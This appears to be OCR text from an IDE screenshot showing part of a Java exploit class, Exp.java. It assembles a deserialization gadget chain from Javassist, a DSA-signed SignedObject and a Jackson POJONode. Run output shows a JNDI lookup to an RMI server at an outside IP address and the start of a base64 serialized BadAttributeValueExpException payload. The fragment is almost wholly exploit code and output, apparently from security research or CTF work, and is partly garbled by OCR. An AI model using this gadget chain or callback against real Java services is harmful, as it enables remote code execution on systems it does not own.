 L lookup Version control Current File
Project
IndexController.class MyInputstream.class Exp.java pom.xml (lookup) hello.class app.jar!\...\pom.xml
org library root
app.jar
src
main
java
com.eddiemurphy
Exp
Main
resources
test
target
.gitignore
app.jar
pom.xml
External Libraries
Scratches and Consoles
20 public class Exp {
13 1 2
22 public static void main(String[] args) throws NoSuchAlgorithmException, IOException, SignatureException, InvalidKe
35 CtMethod writeReplace = jsonNode.getDeclaredMethod( name: "writeReplace");
36 jsonNode.removeMethod(writeReplace);
37 ClassLoader classLoader = Thread.currentThread().getContextClassLoader();
38 jsonNode.toClass(classLoader, (ProtectionDomain)null);
39 } catch (Exception var11) {
40 };
41
42 HashSet hashSet = new HashSet();
43 hashSet.add(o);
44
45 KeyPairGenerator kpg = KeyPairGenerator.getInstance( algorithm: "DSA");
46 kpg.initialize( keysize: 1024);
47 KeyPair kp = kpg.generateKeyPair();
48 SignedObject signedObject = new SignedObject(hashSet, kp.getPrivate(), Signature.getInstance( algorithm: "DSA"));
49
50 POJONode pojoNode = new POJONode(signedObject);
Run Exp
F:\JDK_env\Java\jdk-1.8\bin\java.exe ...
lookup for: rmi://8.140.251.152:1099/akmaoy
result: javax.el.ELProcessor@6572421
rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLkV4Y2VwdGlvbtD9H
lookup > src > main > java > com > eddiemurphy > Exp > main
47:44 CRLF UTF-8 4 spaces